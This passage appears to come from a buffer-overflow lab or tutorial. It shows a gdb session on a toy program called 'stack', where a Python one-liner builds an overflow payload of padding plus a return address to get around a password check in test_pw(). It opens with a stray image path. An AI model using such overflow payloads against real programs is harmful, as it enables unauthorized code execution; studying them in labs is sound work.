 (gdb) !python -c  'print"A"*22 + "\x17\x62\x55\x56"' > foo
(gdb) run --args<foo
Starting program: /home/kali/stack --args<foo
Password address: 0×ffffd316
Breakpoint 1, test_pw () at stack.c:9
9               return 1;
(gdb)